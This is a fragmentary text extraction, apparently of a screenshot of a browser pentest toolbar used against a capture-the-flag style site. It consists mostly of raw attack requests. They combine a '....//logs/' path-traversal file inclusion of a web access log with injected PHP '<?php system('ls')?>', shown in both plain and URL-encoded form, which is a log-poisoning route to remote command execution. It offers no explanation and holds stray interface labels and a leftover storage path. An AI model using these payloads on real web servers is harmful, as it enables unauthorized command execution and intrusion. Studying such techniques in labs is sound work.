 hteasy.scoreboard.ns01.info/index.php?page=....//logs/27.72.58.160.log&<?php system('ls')?>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Carousel Home Link Contact
GET /index.php?page=....//logs/27.72.58.160.log HTTP/1.1 GET /index.php?page=....//logs/27.72.58.160.log&%3C?php%20system(%27ls%27)?%3E HTTP/1.1